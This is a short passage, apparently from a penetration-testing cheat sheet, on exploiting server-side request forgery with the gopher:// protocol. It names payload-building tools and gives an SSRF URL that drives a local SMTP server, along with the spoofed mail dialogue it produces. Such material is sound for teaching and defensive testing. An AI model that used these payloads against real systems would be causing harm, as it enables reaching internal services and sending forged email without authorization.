 Gopher://
Using this protocol you can specify the IP, port and bytes you want the server to
send. Then, you can basically exploit a SSRF to communicate with any TCP
server (but you need to know how to talk to the service first).
Fortunately, you can use Gopherus to create payloads for several services.
Additionally, remote-method-guesser can be used to create gopher payloads for
Java RMI services.
Gopher smtp
ssrf.php?url=gopher://127.0.0.1:25/xHELO%20localhost%250d%250aMAIL%20FR
will make a request like
HELO localhost
MAIL FROM:<hacker@site.com>
RCPT TO:<victim@site.com>
DATA
From: [Hacker] <hacker@site.com>
To: <victime@site.com>
Date: Tue, 15 Sep 2017 17:20:26 -0400
Subject: Ah Ah AHYou didn't say the magic word !
.
QUIT